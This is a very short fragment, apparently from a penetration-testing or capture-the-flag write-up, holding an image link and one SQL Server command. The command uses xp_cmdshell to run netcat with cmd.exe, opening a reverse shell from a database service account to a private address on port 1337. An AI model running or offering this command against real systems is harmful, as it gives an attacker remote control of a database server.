 EXEC xp_cmdshell 'C:\Users\mssql-svc\Desktop\nc.exe -e cmd.exe 10.10.xx.xx 1337'